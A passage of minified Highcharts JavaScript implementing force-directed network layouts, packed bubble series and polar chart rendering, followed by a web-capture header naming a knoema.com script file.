n.linksTo.length===0}),n=[],f={},e=this.options.initialPositionRadius;h.forEach(function(t){n.push(t);o(t)});n.length?t.forEach(function(t){n.indexOf(t)===-1&&n.push(t)}):n=t;n.forEach(function(n,t){n.plotX=n.prevX=u(n.plotX,i.width/2+e*Math.cos(t*r));n.plotY=n.prevY=u(n.plotY,i.height/2+e*Math.sin(t*r));n.dispX=0;n.dispY=0})},setRandomPositions:function(){function i(n){var t=n*n/Math.PI;return t-Math.floor(t)}var n=this.box,t=this.nodes,r=t.length+1;t.forEach(function(t,f){t.plotX=t.prevX=u(t.plotX,n.width*i(f));t.plotY=t.prevY=u(t.plotY,n.height*i(r+f));t.dispX=0;t.dispY=0})},force:function(n){this.integration[n].apply(this,Array.prototype.slice.call(arguments,1))},barycenterForces:function(){this.getBarycenter();this.force("barycenter")},getBarycenter:function(){var n=0,t=0,i=0;return this.nodes.forEach(function(r){t+=r.plotX*r.mass;i+=r.plotY*r.mass;n+=r.mass}),this.barycenter={x:t,y:i,xFactor:t/n,yFactor:i/n},this.barycenter},barnesHutApproximation:function(n,t){var i=this,f=i.getDistXY(n,t),r=i.vectorLength(f),e,u;return n!==t&&r!==0&&(t.isInternal?t.boxSize/r<i.options.theta&&r!==0?(u=i.repulsiveForce(r,i.k),i.force("repulsive",n,u*t.mass,f,r),e=!1):e=!0:(u=i.repulsiveForce(r,i.k),i.force("repulsive",n,u*t.mass,f,r))),e},repulsiveForces:function(){var n=this;n.approximation==="barnes-hut"?n.nodes.forEach(function(t){n.quadTree.visitNodeRecursive(null,function(i){return n.barnesHutApproximation(t,i)})}):n.nodes.forEach(function(t){n.nodes.forEach(function(i){var f,r,u;t===i||t.fixedPosition||(u=n.getDistXY(t,i),r=n.vectorLength(u),r!==0&&(f=n.repulsiveForce(r,n.k),n.force("repulsive",t,f*i.mass,u,r)))})})},attractiveForces:function(){var n=this,i,t,r;n.links.forEach(function(u){u.fromNode&&u.toNode&&(i=n.getDistXY(u.fromNode,u.toNode),t=n.vectorLength(i),t!==0&&(r=n.attractiveForce(t,n.k),n.force("attractive",u,r,i,t)))})},applyLimits:function(){var n=this,t=n.nodes;t.forEach(function(t){t.fixedPosition||(n.integration.integrate(n,t),n.applyLimitBox(t,n.box),t.dispX=0,t.dispY=0)})},applyLimitBox:function(n,t){var i=n.radius;n.plotX=e(n.plotX,t.left+i,t.width-i);n.plotY=e(n.plotY,t.top+i,t.height-i)},coolDown:function(n,t,i){return n-t*i},isStable:function(){return Math.abs(this.systemTemperature-this.prevSystemTemperature)<1e-5||this.temperature<=0},getSystemTemperature:function(){return this.nodes.reduce(function(n,t){return n+t.temperature},0)},vectorLength:function(n){return Math.sqrt(n.x*n.x+n.y*n.y)},getDistR:function(n,t){var i=this.getDistXY(n,t);return this.vectorLength(i)},getDistXY:function(n,t){var i=n.plotX-t.plotX,r=n.plotY-t.plotY;return{x:i,y:r,absX:Math.abs(i),absY:Math.abs(r)}}});f(n,"predraw",function(){this.graphLayoutsLookup&&this.graphLayoutsLookup.forEach(function(n){n.stop()})});f(n,"render",function(){function i(i){i.maxIterations--&&isFinite(i.temperature)&&!i.isStable()&&!i.enableSimulation&&(i.beforeStep&&i.beforeStep(),i.step(),n=!1,t=!0)}var n,t=!1;if(this.graphLayoutsLookup){for(s(!1,this),this.graphLayoutsLookup.forEach(function(n){n.start()});!n;)n=!0,this.graphLayoutsLookup.forEach(i);t&&this.series.forEach(function(n){n&&n.layout&&n.render()})}});f(n,"beforePrint",function(){this.graphLayoutsLookup&&(this.graphLayoutsLookup.forEach(function(n){n.updateSimulation(!1)}),this.redraw())});f(n,"afterPrint",function(){this.graphLayoutsLookup&&this.graphLayoutsLookup.forEach(function(n){n.updateSimulation()});this.redraw()})});i(t,"Series/PackedBubble/PackedBubbleComposition.js",[t["Core/Chart/Chart.js"],t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t,i){var r=t.layouts["reingold-fruchterman"],f=i.addEvent,e=i.extendClass,u=i.pick;n.prototype.getSelectedParentNodes=function(){var t=this,i=t.series,n=[];return i.forEach(function(t){t.parentNode&&t.parentNode.selected&&n.push(t.parentNode)}),n};t.networkgraphIntegrations.packedbubble={repulsiveForceFunction:function(n,t,i,r){return Math.min(n,(i.marker.radius+r.marker.radius)/2)},barycenter:function(){var n=this,u=n.options.gravitationalConstant,f=n.box,t=n.nodes,i,r;t.forEach(function(e){n.options.splitSeries&&!e.isParentNode?(i=e.series.parentNode.plotX,r=e.series.parentNode.plotY):(i=f.width/2,r=f.height/2);e.fixedPosition||(e.plotX-=(e.plotX-i)*u/(e.mass*Math.sqrt(t.length)),e.plotY-=(e.plotY-r)*u/(e.mass*Math.sqrt(t.length)))})},repulsive:function(n,t,i,r){var u=t*this.diffTemperature/n.mass/n.degree,f=i.x*u,e=i.y*u;n.fixedPosition||(n.plotX+=f,n.plotY+=e);r.fixedPosition||(r.plotX-=f,r.plotY-=e)},integrate:t.networkgraphIntegrations.verlet.integrate,getK:t.noop};t.layouts.packedbubble=e(r,{beforeStep:function(){this.options.marker&&this.series.forEach(function(n){n&&n.calculateParentRadius()})},setCircularPositions:function(){var n=this,r=n.box,f=n.nodes,s=f.length+1,e=2*Math.PI/s,t,i,o=n.options.initialPositionRadius;f.forEach(function(f,s){n.options.splitSeries&&!f.isParentNode?(t=f.series.parentNode.plotX,i=f.series.parentNode.plotY):(t=r.width/2,i=r.height/2);f.plotX=f.prevX=u(f.plotX,t+o*Math.cos(f.index||s*e));f.plotY=f.prevY=u(f.plotY,i+o*Math.sin(f.index||s*e));f.dispX=0;f.dispY=0})},repulsiveForces:function(){var n=this,i,t,r,u=n.options.bubblePadding;n.nodes.forEach(function(f){f.degree=f.mass;f.neighbours=0;n.nodes.forEach(function(e){i=0;f!==e&&!f.fixedPosition&&(n.options.seriesInteraction||f.series===e.series)&&(r=n.getDistXY(f,e),t=n.vectorLength(r)-(f.marker.radius+e.marker.radius+u),t<0&&(f.degree+=.01,f.neighbours++,i=n.repulsiveForce(-t/Math.sqrt(f.neighbours),n.k,f,e)),n.force("repulsive",f,i*e.mass,r,e,t))})})},applyLimitBox:function(n){var t=this,i,u,f=.01;t.options.splitSeries&&!n.isParentNode&&t.options.parentNodeLimit&&(i=t.getDistXY(n,n.series.parentNode),u=n.series.parentNodeRadius-n.marker.radius-t.vectorLength(i),u<0&&u>-2*n.marker.radius&&(n.plotX-=i.x*f,n.plotY-=i.y*f));r.prototype.applyLimitBox.apply(this,arguments)}});f(n,"beforeRedraw",function(){this.allDataPoints&&delete this.allDataPoints})});i(t,"Series/PackedBubble/PackedBubbleSeries.js",[t["Core/Color/Color.js"],t["Core/Globals.js"],t["Series/PackedBubble/PackedBubblePoint.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r,u){var p=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),w=n.parse,f=r.series,c=r.seriesTypes.bubble,b=u.addEvent,l=u.clamp,e=u.defined,a=u.extend,k=u.fireEvent,v=u.isArray,d=u.isNumber,o=u.merge,y=u.pick,s=t.dragNodesMixin,h=function(n){function i(){var t=n!==null&&n.apply(this,arguments)||this;return t.chart=void 0,t.data=void 0,t.layout=void 0,t.options=void 0,t.points=void 0,t.xData=void 0,t}return p(i,n),i.prototype.accumulateAllPoints=function(n){for(var r=n.chart,u=[],t,i=0;i<r.series.length;i++)if(n=r.series[i],n.is("packedbubble")&&n.visible||!r.options.chart.ignoreHiddenSeries)for(t=0;t<n.yData.length;t++)u.push([null,null,n.yData[t],n.index,t,{id:t,marker:{radius:0}}]);return u},i.prototype.addLayout=function(){var n=this,r=n.options.layoutAlgorithm,u=n.chart.graphLayoutsStorage,f=n.chart.graphLayoutsLookup,o=n.chart.options.chart,i;u||(n.chart.graphLayoutsStorage=u={},n.chart.graphLayoutsLookup=f=[]);i=u[r.type];i||(r.enableSimulation=e(o.forExport)?!o.forExport:r.enableSimulation,u[r.type]=i=new t.layouts[r.type],i.init(r),f.splice(i.index,0,i));n.layout=i;n.points.forEach(function(n){n.mass=2;n.degree=1;n.collisionNmb=1});i.setArea(0,0,n.chart.plotWidth,n.chart.plotHeight);i.addElementsToCollection([n],i.series);i.addElementsToCollection(n.points,i.nodes)},i.prototype.addSeriesLayout=function(){var i=this,r=i.options.layoutAlgorithm,u=i.chart.graphLayoutsStorage,f=i.chart.graphLayoutsLookup,e=o(r,r.parentNodeOptions,{enableSimulation:i.layout.options.enableSimulation}),n;n=u[r.type+"-series"];n||(u[r.type+"-series"]=n=new t.layouts[r.type],n.init(e),f.splice(n.index,0,n));i.parentNodeLayout=n;this.createParentNodes()},i.prototype.calculateParentRadius=function(){var n=this,t,i=20,r=20;t=n.seriesBox();n.parentNodeRadius=l(Math.sqrt(2*n.parentNodeMass/Math.PI)+i,r,t?Math.max(Math.sqrt(Math.pow(t.width,2)+Math.pow(t.height,2))/2+i,r):Math.sqrt(2*n.parentNodeMass/Math.PI)+i);n.parentNode&&(n.parentNode.marker.radius=n.parentNode.radius=n.parentNodeRadius)},i.prototype.calculateZExtremes=function(){var u=this.chart,n=this.options.zMin,t=this.options.zMax,i=Infinity,r=-Infinity;return n&&t?[n,t]:(u.series.forEach(function(n){n.yData.forEach(function(n){e(n)&&(n>r&&(r=n),n<i&&(i=n))})}),n=y(n,i),t=y(t,r),[n,t])},i.prototype.checkOverlap=function(n,t){var i=n[0]-t[0],r=n[1]-t[1],u=n[2]+t[2];return Math.sqrt(i*i+r*r)-Math.abs(u)<-.001},i.prototype.createParentNodes=function(){var n=this,r=n.chart,t=n.parentNodeLayout,u,i=n.parentNode,f=n.pointClass;n.parentNodeMass=0;n.points.forEach(function(t){n.parentNodeMass+=Math.PI*Math.pow(t.marker.radius,2)});n.calculateParentRadius();t.nodes.forEach(function(t){t.seriesIndex===n.index&&(u=!0)});t.setArea(0,0,r.plotWidth,r.plotHeight);u||(i||(i=(new f).init(this,{mass:n.parentNodeRadius/2,marker:{radius:n.parentNodeRadius},dataLabels:{inside:!1},dataLabelOnNull:!0,degree:n.parentNodeRadius,isParentNode:!0,seriesIndex:n.index})),n.parentNode&&(i.plotX=n.parentNode.plotX,i.plotY=n.parentNode.plotY),n.parentNode=i,t.addElementsToCollection([n],t.series),t.addElementsToCollection([i],t.nodes))},i.prototype.deferLayout=function(){var n=this,t=n.options.layoutAlgorithm;n.visible&&(n.addLayout(),t.splitSeries&&n.addSeriesLayout())},i.prototype.destroy=function(){this.chart.graphLayoutsLookup&&this.chart.graphLayoutsLookup.forEach(function(n){n.removeElementFromCollection(this,n.series)},this);this.parentNode&&this.parentNodeLayout&&(this.parentNodeLayout.removeElementFromCollection(this.parentNode,this.parentNodeLayout.nodes),this.parentNode.dataLabel&&(this.parentNode.dataLabel=this.parentNode.dataLabel.destroy()));f.prototype.destroy.apply(this,arguments)},i.prototype.drawDataLabels=function(){var n=this.options.dataLabels.textPath,t=this.points;f.prototype.drawDataLabels.apply(this,arguments);this.parentNode&&(this.parentNode.formatPrefix="parentNode",this.points=[this.parentNode],this.options.dataLabels.textPath=this.options.dataLabels.parentNodeTextPath,f.prototype.drawDataLabels.apply(this,arguments),this.points=t,this.options.dataLabels.textPath=n)},i.prototype.drawGraph=function(){if(this.layout&&this.layout.options.splitSeries){var n=this,i=n.chart,r={},t=this.layout.options.parentNodeOptions.marker,u={fill:t.fillColor||w(n.color).brighten(.4).get(),opacity:t.fillOpacity,stroke:t.lineColor||n.color,"stroke-width":t.lineWidth},f=n.visible?"inherit":"hidden";this.parentNodesGroup||(n.parentNodesGroup=n.plotGroup("parentNodesGroup","parentNode",f,.1,i.seriesGroup),n.group.attr({zIndex:2}));this.calculateParentRadius();r=o({x:n.parentNode.plotX-n.parentNodeRadius,y:n.parentNode.plotY-n.parentNodeRadius,width:n.parentNodeRadius*2,height:n.parentNodeRadius*2},u);n.parentNode.graphic||(n.graph=n.parentNode.graphic=i.renderer.symbol(u.symbol).add(n.parentNodesGroup));n.parentNode.graphic.attr(r)}},i.prototype.drawTracker=function(){var r=this,t=r.parentNode,i;n.prototype.drawTracker.call(this);t&&(i=v(t.dataLabels)?t.dataLabels:t.dataLabel?[t.dataLabel]:[],t.graphic&&(t.graphic.element.point=t),i.forEach(function(n){n.div?n.div.point=t:n.element.point=t}))},i.prototype.getPointRadius=function(){var n=this,t=n.chart,v=t.plotWidth,y=t.plotHeight,f=n.options,h=f.useSimulation,p=Math.min(v,y),e={},c=[],i=t.allDataPoints,o,s,a,r,u;["minSize","maxSize"].forEach(function(n){var t=parseInt(f[n],10),r=/%$/.test(f[n]);e[n]=r?p*t/100:t*Math.sqrt(i.length)});t.minRadius=o=e.minSize/Math.sqrt(i.length);t.maxRadius=s=e.maxSize/Math.sqrt(i.length);u=h?n.calculateZExtremes():[o,s];(i||[]).forEach(function(t,f){a=h?l(t[2],u[0],u[1]):t[2];r=n.getRadius(u[0],u[1],o,s,a);r===0&&(r=null);i[f][2]=r;c.push(r)});n.radii=c},i.prototype.init=function(){return f.prototype.init.apply(this,arguments),this.eventsToUnbind.push(b(this,"updatedData",function(){this.chart.series.forEach(function(n){n.type===this.type&&(n.isDirty=!0)},this)})),this},i.prototype.onMouseUp=function(n){if(n.fixedPosition&&!n.removed){var i,r,t=this.layout,u=this.parentNodeLayout;u&&t.options.dragBetweenSeries&&u.nodes.forEach(function(u){n&&n.marker&&u!==n.series.parentNode&&(i=t.getDistXY(n,u),r=t.vectorLength(i)-u.marker.radius-n.marker.radius,r<0&&(u.series.addPoint(o(n.options,{plotX:n.plotX,plotY:n.plotY}),!1),t.removeElementFromCollection(n,t.nodes),n.remove()))});s.onMouseUp.apply(this,arguments)}},i.prototype.placeBubbles=function(n){var f=this,c=f.checkOverlap,h=f.positionBubble,t=[],r=1,e=0,o=0,s,i,l=[],u;if(i=n.sort(function(n,t){return t[2]-n[2]}),i.length){if(t.push([[0,0,i[0][2],i[0][3],i[0][4]]]),i.length>1)for(t.push([[0,0-i[1][2]-i[0][2],i[1][2],i[1][3],i[1][4]]]),u=2;u<i.length;u++)i[u][2]=i[u][2]||1,s=h(t[r][e],t[r-1][o],i[u]),c(s,t[r][0])?(t.push([]),o=0,t[r+1].push(h(t[r][e],t[r][0],i[u])),r++,e=0):r>1&&t[r-1][o+1]&&c(s,t[r-1][o+1])?(o++,t[r].push(h(t[r][e],t[r-1][o],i[u])),e++):(e++,t[r].push(s));f.chart.stages=t;f.chart.rawPositions=[].concat.apply([],t);f.resizeRadius();l=f.chart.rawPositions}return l},i.prototype.positionBubble=function(n,t,i){var e=Math.sqrt,o=Math.asin,s=Math.acos,r=Math.pow,h=Math.abs,u=e(r(n[0]-t[0],2)+r(n[1]-t[1],2)),c=s((r(u,2)+r(i[2]+t[2],2)-r(i[2]+n[2],2))/(2*(i[2]+t[2])*u)),l=o(h(n[0]-t[0])/u),a=n[1]-t[1]<0?0:Math.PI,v=(n[0]-t[0])*(n[1]-t[1])<0?1:-1,f=a+c+l*v,y=Math.cos(f),p=Math.sin(f),w=t[0]+(t[2]+i[2])*p,b=t[1]-(t[2]+i[2])*y;return[w,b,i[2],i[3],i[4]]},i.prototype.render=function(){var n=this,t=[];f.prototype.render.apply(this,arguments);n.options.dataLabels.allowOverlap||(n.data.forEach(function(n){v(n.dataLabels)&&n.dataLabels.forEach(function(n){t.push(n)})}),n.options.useSimulation&&n.chart.hideOverlappingLabels(t))},i.prototype.resizeRadius=function(){var i=this.chart,t=i.rawPositions,s=Math.min,l=Math.max,a=i.plotLeft,v=i.plotTop,y=i.plotHeight,p=i.plotWidth,r,f,u,e,o,h,w,c,n;for(r=u=Number.POSITIVE_INFINITY,f=e=Number.NEGATIVE_INFINITY,n=0;n<t.length;n++)o=t[n][2],r=s(r,t[n][0]-o),f=l(f,t[n][0]+o),u=s(u,t[n][1]-o),e=l(e,t[n][1]+o);if(h=[f-r,e-u],w=[(p-a)/h[0],(y-v)/h[1]],c=s.apply([],w),Math.abs(c-1)>1e-10){for(n=0;n<t.length;n++)t[n][2]*=c;this.placeBubbles(t)}else i.diffY=y/2+v-u-(e-u)/2,i.diffX=p/2+a-r-(f-r)/2},i.prototype.seriesBox=function(){var r=this,t=r.chart,o=r.data,u=Math.max,f=Math.min,i,n=[t.plotLeft,t.plotLeft+t.plotWidth,t.plotTop,t.plotTop+t.plotHeight];return o.forEach(function(t){e(t.plotX)&&e(t.plotY)&&t.marker.radius&&(i=t.marker.radius,n[0]=f(n[0],t.plotX-i),n[1]=u(n[1],t.plotX+i),n[2]=f(n[2],t.plotY-i),n[3]=u(n[3],t.plotY+i))}),d(n.width/n.height)?n:null},i.prototype.setVisible=function(){var n=this;f.prototype.setVisible.apply(n,arguments);n.parentNodeLayout&&n.graph?n.visible?(n.graph.show(),n.parentNode.dataLabel&&n.parentNode.dataLabel.show()):(n.graph.hide(),n.parentNodeLayout.removeElementFromCollection(n.parentNode,n.parentNodeLayout.nodes),n.parentNode.dataLabel&&n.parentNode.dataLabel.hide()):n.layout&&(n.visible?n.layout.addElementsToCollection(n.points,n.layout.nodes):n.points.forEach(function(t){n.layout.removeElementFromCollection(t,n.layout.nodes)}))},i.prototype.translate=function(){var n=this,t=n.chart,s=n.data,h=n.index,u,f,i,r,o=n.options.useSimulation;for(n.processedXData=n.xData,n.generatePoints(),e(t.allDataPoints)||(t.allDataPoints=n.accumulateAllPoints(n),n.getPointRadius()),o?i=t.allDataPoints:(i=n.placeBubbles(t.allDataPoints),n.options.draggable=!1),r=0;r<i.length;r++)i[r][3]===h&&(u=s[i[r][4]],f=i[r][2],o||(u.plotX=i[r][0]-t.plotLeft+t.diffX,u.plotY=i[r][1]-t.plotTop+t.diffY),u.marker=a(u.marker,{radius:f,width:2*f,height:2*f}),u.radius=f);o&&n.deferLayout();k(n,"afterTranslate")},i.defaultOptions=o(c.defaultOptions,{minSize:"10%",maxSize:"50%",sizeBy:"area",zoneAxis:"y",crisp:!1,tooltip:{pointFormat:"Value: {point.value}"},draggable:!0,useSimulation:!0,parentNode:{allowPointSelect:!1},dataLabels:{formatter:function(){return this.point.value},parentNodeFormatter:function(){return this.name},parentNodeTextPath:{enabled:!0},padding:0,style:{transition:"opacity 2000ms"}},layoutAlgorithm:{initialPositions:"circle",initialPositionRadius:20,bubblePadding:5,parentNodeLimit:!1,seriesInteraction:!0,dragBetweenSeries:!1,parentNodeOptions:{maxIterations:400,gravitationalConstant:.03,maxSpeed:50,initialPositionRadius:100,seriesInteraction:!0,marker:{fillColor:null,fillOpacity:1,lineWidth:1,lineColor:null,symbol:"circle"}},enableSimulation:!0,type:"packedbubble",integration:"packedbubble",maxIterations:1e3,splitSeries:!1,maxSpeed:5,gravitationalConstant:.01,friction:-.981}}),i}(c);return a(h.prototype,{alignDataLabel:f.prototype.alignDataLabel,axisTypes:[],directTouch:!0,forces:["barycenter","repulsive"],hasDraggableNodes:!0,isCartesian:!1,noSharedTooltip:!0,onMouseDown:s.onMouseDown,onMouseMove:s.onMouseMove,pointArrayMap:["value"],pointClass:i,pointValKey:"value",redrawHalo:s.redrawHalo,requireSorting:!1,searchPoint:t.noop,trackerGroups:["group","dataLabelsGroup","parentNodesGroup"]}),r.registerSeriesType("packedbubble",h),h});i(t,"Extensions/Polar.js",[t["Core/Animation/AnimationUtilities.js"],t["Core/Chart/Chart.js"],t["Core/Globals.js"],t["Extensions/Pane.js"],t["Core/Pointer.js"],t["Core/Series/Series.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Renderer/SVG/SVGRenderer.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f,e,o,s){var k=n.animObject,h=e.seriesTypes,a=s.addEvent,p=s.defined,d=s.find,g=s.isNumber,v=s.pick,nt=s.splat,tt=s.uniqueKey,c=s.wrap,y=f.prototype,it=u.prototype,l,w,b;y.searchPointByAngle=function(n){var t=this,i=t.chart,u=t.xAxis,r=u.pane.center,f=n.chartX-r[0]-i.plotLeft,e=n.chartY-r[1]-i.plotTop;return this.searchKDTree({clientX:180+Math.atan2(f,e)*(-180/Math.PI)})};y.getConnectors=function(n,t,i,r){var e,y,nt,p,w,tt,it,rt,ut,u,f,b,s=1.5,v=s+1,h,c,l,a,k,d,g,ft,o,et=r?1:0;return e=t>=0&&t<=n.length-1?t:t<0?n.length-1+t:0,y=e-1<0?n.length-(1+et):e-1,nt=e+1>n.length-1?et:e+1,p=n[y],w=n[nt],tt=p.plotX,it=p.plotY,rt=w.plotX,ut=w.plotY,u=n[e].plotX,f=n[e].plotY,h=(s*u+tt)/v,c=(s*f+it)/v,l=(s*u+rt)/v,a=(s*f+ut)/v,k=Math.sqrt(Math.pow(h-u,2)+Math.pow(c-f,2)),d=Math.sqrt(Math.pow(l-u,2)+Math.pow(a-f,2)),g=Math.atan2(c-f,h-u),ft=Math.atan2(a-f,l-u),o=Math.PI/2+(g+ft)/2,Math.abs(g-o)>Math.PI/2&&(o-=Math.PI),h=u+Math.cos(o)*k,c=f+Math.sin(o)*k,l=u+Math.cos(Math.PI+o)*d,a=f+Math.sin(Math.PI+o)*d,b={rightContX:l,rightContY:a,leftContX:h,leftContY:c,plotX:u,plotY:f},i&&(b.prevPointCont=this.getConnectors(n,y,!1,r)),b};y.toXY=function(n){var f,e=this.chart,h=this.xAxis,t=this.yAxis,i=n.plotX,r=n.plotY,c=n.series,o=e.inverted,l=n.y,s=o?i:t.len-r,u;o&&c&&!c.isRadialBar&&(n.plotY=r=typeof l=="number"?t.translate(l)||0:0);n.rectPlotX=i;n.rectPlotY=r;t.center&&(s+=t.center[3]/2);f=o?t.postTranslate(r,s):h.postTranslate(i,s);n.plotX=n.polarPlotX=f.x-e.plotLeft;n.plotY=n.polarPlotY=f.y-e.plotTop;this.kdByAngle?(u=(i/Math.PI*180+h.pane.options.startAngle)%360,u<0&&(u+=360),n.clientX=u):n.clientX=n.plotX};h.spline&&(c(h.spline.prototype,"getPointSpline",function(n,t,i,r){var f,u;return this.chart.polar?r?(u=this.getConnectors(t,r,!0,this.connectEnds),f=["C",u.prevPointCont.rightContX,u.prevPointCont.rightContY,u.leftContX,u.leftContY,u.plotX,u.plotY]):f=["M",i.plotX,i.plotY]:f=n.call(this,t,i,r),f}),h.areasplinerange&&(h.areasplinerange.prototype.getPointSpline=h.spline.prototype.getPointSpline));a(f,"afterTranslate",function(){var n=this,t=n.chart,r,u;if(t.polar&&n.xAxis){if(n.kdByAngle=t.tooltip&&t.tooltip.shared,n.kdByAngle?n.searchPoint=n.searchPointByAngle:n.options.findNearestPointBy="xy",!n.preventPostTranslate)for(r=n.points,u=r.length;u--;)n.toXY(r[u]),!t.hasParallelCoordinates&&!n.yAxis.reversed&&r[u].y<n.yAxis.min&&(r[u].isNull=!0);this.hasClipCircleSetter||(this.hasClipCircleSetter=!!n.eventsToUnbind.push(a(n,"afterRender",function(){var n;t.polar&&(n=this.yAxis.pane.center,this.clipCircle?this.clipCircle.animate({x:n[0],y:n[1],r:n[2]/2,innerR:n[3]/2}):this.clipCircle=t.renderer.clipCircle(n[0],n[1],n[2]/2,n[3]/2),this.group.clip(this.clipCircle),this.setClip=i.noop)})))}},{order:2});c(h.line.prototype,"getGraphPath",function(n,t){var e=this,i,r,u,f;if(this.chart.polar){for(t=t||this.points,i=0;i<t.length;i++)if(!t[i].isNull){r=i;break}this.options.connectEnds!==!1&&typeof r!="undefined"&&(this.connectEnds=!0,t.splice(t.length,0,t[r]),u=!0);t.forEach(function(n){typeof n.polarPlotY=="undefined"&&e.toXY(n)})}return f=n.apply(this,[].slice.call(arguments,1)),u&&t.pop(),f});b=function(n,t){var r=this,e=this.chart,o=this.options.animation,a=this.group,s=this.markerGroup,c=this.xAxis.center,y=e.plotLeft,p=e.plotTop,u,l,h,f,w,b;e.polar?r.isRadialBar?t||(r.startAngleRad=v(r.translatedThreshold,r.xAxis.startAngleRad),i.seriesTypes.pie.prototype.animate.call(r,t)):e.renderer.isSVG&&(o=k(o),r.is("column")?t||(l=c[3]/2,r.points.forEach(function(n){h=n.graphic;f=n.shapeArgs;w=f&&f.r;b=f&&f.innerR;h&&f&&(h.attr({r:l,innerR:l}),h.animate({r:w,innerR:b},r.options.animation))})):t?(u={translateX:c[0]+y,translateY:c[1]+p,scaleX:.001,scaleY:.001},a.attr(u),s&&s.attr(u)):(u={translateX:y,translateY:p,scaleX:1,scaleY:1},a.animate(u,o),s&&s.animate(u,o))):n.call(this,t)};c(y,"animate",b);h.column&&(w=h.arearange.prototype,l=h.column.prototype,l.polarArc=function(n,t,i,r){var f=this.xAxis.center,e=this.yAxis.len,u=f[3]/2,o=e-t+u,s=e-v(n,e)+u;return this.yAxis.reversed&&(o<0&&(o=u),s<0&&(s=u)),{x:f[0],y:f[1],r:o,innerR:s,start:i,end:r}},c(l,"animate",b),c(l,"translate",function(n){var u=this,k=u.options,d=k.threshold,ht=k.stacking,v=u.chart,nt=u.xAxis,f=u.yAxis,et=f.reversed,e=f.center,l=nt.startAngleRad,ct=nt.endAngleRad,y=ct-l,o,tt,t,it,h,c,i,r,rt,w,ut,ft,b,a,ot,st;if(u.preventPostTranslate=!0,n.call(u),nt.isRadial)for(tt=u.points,it=tt.length,h=f.translate(f.min),c=f.translate(f.max),d=k.threshold||0,v.inverted&&g(d)&&(o=f.translate(d),p(o)&&(o<0?o=0:o>y&&(o=y),u.translatedThreshold=o+l));it--;)t=tt[it],a=t.barX,w=t.x,ut=t.y,t.shapeType="arc",v.inverted?(t.plotY=f.translate(ut),ht&&f.stacking?(b=f.stacking.stacks[(ut<0?"-":"")+u.stackKey],u.visible&&b&&b[w]&&(t.isNull||(ft=b[w].points[u.getStackIndicator(void 0,w,u.index).key],i=f.translate(ft[0]),r=f.translate(ft[1]),p(i)&&(i=s.clamp(i,0,y))))):(i=o,r=t.plotY),i>r&&(r=[i,i=r][0]),et?r>h?r=h:i<c?i=c:(i>h||r<c)&&(i=r=y):i<h?i=h:r>c?r=c:(r<h||i>c)&&(i=r=0),f.min>f.max&&(i=r=et?y:0),i+=l,r+=l,e&&(t.barX=a+=e[3]/2),ot=Math.max(a,0),st=Math.max(a+t.pointWidth,0),t.shapeArgs={x:e&&e[0],y:e&&e[1],r:st,innerR:ot,start:i,end:r},t.opacity=i===r?0:void 0,t.plotY=(p(u.translatedThreshold)&&(i<u.translatedThreshold?i:r))-l):(i=a+l,t.shapeArgs=u.polarArc(t.yBottom,t.plotY,i,i+t.pointWidth)),u.toXY(t),v.inverted?(rt=f.postTranslate(t.rectPlotY,a+t.pointWidth/2),t.tooltipPos=[rt.x-v.plotLeft,rt.y-v.plotTop]):t.tooltipPos=[t.plotX,t.plotY],e&&(t.ttBelow=t.plotY>e[1])}),l.findAlignments=function(n,t){var i,r;return t.align===null&&(i=n>20&&n<160?"left":n>200&&n<340?"right":"center",t.align=i),t.verticalAlign===null&&(r=n<45||n>315?"bottom":n>135&&n<225?"top":"middle",t.verticalAlign=r),t},w&&(w.findAlignments=l.findAlignments),c(l,"alignDataLabel",function(n,t,i,r,u,f){var e=this.chart,c=v(r.inside,!!this.options.stacking),h,o,s;e.polar?(h=t.rectPlotX/Math.PI*180,e.inverted?(this.forceDL=e.isInsidePlot(t.plotX,Math.round(t.plotY),!1),c&&t.shapeArgs?(o=t.shapeArgs,s=this.yAxis.postTranslate((o.start+o.end)/2-this.xAxis.startAngleRad,t.barX+t.pointWidth/2),u={x:s.x-e.plotLeft,y:s.y-e.plotTop}):t.tooltipPos&&(u={x:t.tooltipPos[0],y:t.tooltipPos[1]}),r.align=v(r.align,"center"),r.verticalAlign=v(r.verticalAlign,"middle")):this.findAlignments&&(r=this.findAlignments(h,r)),y.alignDataLabel.call(this,t,i,r,u,f),this.isRadialBar&&t.shapeArgs&&t.shapeArgs.start===t.shapeArgs.end&&i.hide(!0)):n.call(this,t,i,r,u,f)}));c(it,"getCoordinates",function(n,t){var i=this.chart,r={xAxis:[],yAxis:[]};return i.polar?i.axes.forEach(function(n){var e=n.isXAxis,o=n.center,u,f;n.coll!=="colorAxis"&&(u=t.chartX-o[0]-i.plotLeft,f=t.chartY-o[1]-i.plotTop,r[e?"xAxis":"yAxis"].push({axis:n,value:n.translate(e?Math.PI-Math.atan2(u,f):Math.sqrt(Math.pow(u,2)+Math.pow(f,2)),!0)}))}):r=n.call(this,t),r});o.prototype.clipCircle=function(n,t,i,r){var u,e=tt(),f=this.createElement("clipPath").attr({id:e}).add(this.defs);return u=r?this.arc(n,t,i,r,0,2*Math.PI).add(f):this.circle(n,t,i).add(f),u.id=e,u.clipPath=f,u};a(t,"getAxes",function(){this.pane||(this.pane=[]);nt(this.options.pane).forEach(function(n){new r(n,this)},this)});a(t,"afterDrawChartBox",function(){this.pane.forEach(function(n){n.render()})});a(f,"afterInit",function(){var n=this.chart;n.inverted&&n.polar&&(this.isRadialSeries=!0,this.is("column")&&(this.isRadialBar=!0))});c(t.prototype,"get",function(n,t){return d(this.pane||[],function(n){return n.options.id===t})||n.call(this,t)})});i(t,"masters/highcharts-more.src.js",[],function(){})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/knoema/Knoema.TimeSelectionManager.a00a32799d8c124778448a9492271fe9ba0ad79e.js
body_size: 8598
content:
